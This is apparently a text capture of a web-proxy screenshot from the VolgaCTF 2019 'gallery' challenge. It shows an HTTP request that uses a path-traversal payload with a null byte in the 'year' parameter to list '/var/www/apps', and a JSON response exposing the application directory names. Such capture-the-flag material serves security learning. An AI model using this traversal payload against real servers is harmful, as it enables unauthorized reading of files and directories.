 Request
Raw Params Headers Hex
GET //api/images/?year=2018/../../../../../../../../var/www/apps%00 HTTP/1.1
Host: gallery.q.2019.volgactf.ru
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 31 Mar 2019 20:47:48 GMT
Content-Type: application/json
Connection: close
X-Powered-By: Express
cache-control: no-cache, private
Content-Length: 49
["volga_gallery","volga_adminpanel","volga_auth"]